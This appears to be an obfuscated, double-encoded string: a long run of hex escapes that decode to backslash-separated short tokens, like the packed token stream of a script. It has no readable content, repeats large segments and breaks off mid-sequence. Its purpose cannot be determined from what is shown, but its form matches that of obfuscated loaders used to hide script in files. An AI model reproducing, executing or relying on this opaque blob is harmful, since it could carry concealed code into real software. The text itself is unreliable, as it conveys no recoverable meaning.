C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x51\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x30\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x68\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x64\x5C\x4E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x55\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x55\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x44\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x36\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\